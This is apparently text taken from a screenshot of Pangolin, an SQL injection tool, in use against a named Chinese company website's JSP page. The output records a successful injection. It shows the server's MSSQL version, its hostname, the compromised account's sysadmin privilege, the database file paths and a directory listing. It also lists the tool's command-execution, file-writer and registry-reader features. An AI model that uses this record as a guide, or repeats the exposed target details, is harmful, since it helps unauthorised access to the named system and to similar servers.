 Pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.sdictrust.com.cn/cms/cms/infopub/gjjs.jsp?pubtype=S&pubpath=p POST Check Pause
Type String DB MSSQL KeyWord Options Reset
Informations Datas Command MsSqlFileWriter RegReader MsSqlDirTree
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-20...
Db Name cms
Server Name WEB-APP1
System User cmsadmin
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, cms,
master D:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\master.mdf
tempdb D:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\tempdb.mdf
model D:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\model.mdf
msdb D:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\MSDBData.mdf
cms D:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\Data\cms.mdf
Drivers
Localgropus
System Volume Information
temp
tools
Drop temp table successful!